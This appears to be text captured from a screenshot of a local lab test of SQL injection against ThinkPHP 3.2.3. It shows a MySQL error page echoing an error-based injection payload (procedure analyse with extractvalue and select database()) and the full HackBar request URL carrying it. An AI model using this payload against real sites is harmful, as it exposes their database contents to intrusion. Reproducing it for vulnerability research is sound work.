 :(
1064:You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near 'extractvalue(0x0a,concat(0x0a,
(select database()))))# )' at line 1 [ SQL语句 ] : SELECT * FROM `thinkphp_user` FORCE
INDEX ( user ) procedure analyse(extractvalue(0x0a,concat(0x0a,(select database()))))# )
错误位置
FILE: D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
HackBar 元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp_3.2.3/index.php/home/index/getUserIndex?f=user ) procedure analyse(extractvalue(0x0a,concat(0x0a,(select database()))))%23
Enable POST ADD HEADER